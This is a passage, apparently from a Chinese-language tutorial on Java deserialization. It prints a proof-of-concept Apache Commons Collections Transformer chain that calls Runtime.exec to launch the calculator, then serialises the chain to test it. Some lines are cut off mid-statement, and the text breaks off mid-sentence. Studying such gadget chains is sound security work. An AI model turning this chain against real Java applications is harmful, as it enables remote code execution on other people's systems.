 JAVA
public class test {
public static void main(String args[]) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class},
new InvokerTransformer("invoke", new Class[]{Object.class,Object[].class},new
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc
};
Transformer transformerChain = new ChainedTransformer(transformers);
//测试我们的恶意对象是否可以被序列化
ByteArrayOutputStream out = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(out);
objOut.writeObject(transformerChain);
//执行以下语句就可以调用起计算器
transformerChain.transform(null);
}
}
执行之后程序没报错，即该Transformer链可以进行序列化，并且在执行